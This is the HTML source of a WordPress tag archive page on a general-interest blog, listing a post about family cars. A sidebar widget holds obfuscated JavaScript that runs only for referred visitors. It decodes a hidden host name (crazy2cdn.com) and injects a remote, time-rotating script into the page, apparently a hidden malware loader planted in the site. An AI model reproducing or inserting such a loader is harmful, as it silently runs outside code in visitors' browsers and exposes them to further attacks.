										<h2><a href="https://search4answers.com/stay-fit-youre-travelling/" >How To Stay Fit While You&#8217;re Traveling</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" title="6 Great Stargazing Places In The US"><img src="https://search4answers.com/wp-content/uploads/2017/02/places-to-stargaze.jpg" alt="6 Great Stargazing Places In The US"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" >6 Great Stargazing Places In The US</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				Lexus NX 200t			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/10-best-cars-for-moms/" title="10 Best Cars For Moms">
	<img width="298" height="159" src="https://search4answers.com/wp-content/uploads/2017/01/2016_volvo_v60_wagon_t6-r-design-platinum_fq_oem_1_717.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/10-best-cars-for-moms/" title="10 Best Cars For Moms">
			10 Best Cars For Moms			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	From the after-school activities to the family vacations and college move-in day, a mom&#8217;s car has a lot of things to handle. Fortunately for the today&#8217;s moms, there are a wide range of options for safe, reliable and versatile cars for moms. Source : edmunds.com As a result, mother...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->